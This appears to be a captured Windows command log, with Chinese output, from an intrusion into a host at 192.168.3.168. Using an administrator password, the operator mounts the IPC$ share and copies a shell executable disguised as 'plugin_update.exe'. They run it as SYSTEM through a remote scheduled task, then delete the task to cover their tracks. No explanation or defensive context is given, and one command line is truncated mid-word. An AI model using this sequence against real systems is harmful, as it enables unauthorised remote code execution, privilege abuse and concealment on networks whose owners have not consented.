 C:\>net use \\192.168.3.168\ipc$ /user:administrator "admin!@#45"
命令成功完成。
C:\>copy shell.exe \\192.168.3.168\c$\windows\temp\plugin_update.exe
已复制         1 个文件。
C:\>schtasks /create /tn "plugin_update" /tr c:\windows\temp\plugin_update.exe /sc once /st 10:29 /S 192.168.3.168 /RU Syst
tor /p "admin!@#45"
成功: 成功创建计划任务 "plugin_update"。
C:\>schtasks /run /tn "plugin_update" /S 192.168.3.168  /u administrator /p "admin!@#45"
信息: 计划任务 "plugin_update" 正在运行。
成功: 尝试运行 "plugin_update"。
C:\>schtasks /F /delete /tn "plugin_update" /S 192.168.3.168 /u administrator /p "admin!@#45"
成功: 计划的任务 "plugin_update" 被成功删除。